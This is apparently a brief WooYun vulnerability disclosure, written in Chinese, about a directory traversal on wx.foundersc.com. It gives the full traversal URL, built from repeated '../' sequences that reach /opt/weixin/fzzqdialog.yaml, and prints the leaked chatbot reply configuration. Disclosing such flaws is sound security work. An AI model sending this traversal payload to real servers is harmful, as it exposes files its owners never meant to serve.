 目标 http://wx.foundersc.com/../../../../../../../../opt/weixin/fzzqdialog.yaml 存在webse
rver错误配置根目录可导致文件系统遍历，获取内容：
---
# 直接回复
hi: '嗨！小方在此！'
# 匹配组替换
/key (.*)/i:
- '你输入的匹配关键词是:{1}'
- '我知道了,你输入了:{1}'
# 随机回复一个
hello:
- 哈啰，小方在此恭候您~
Hello:
- 哈啰，小方在此恭候您~
www.wooyun.org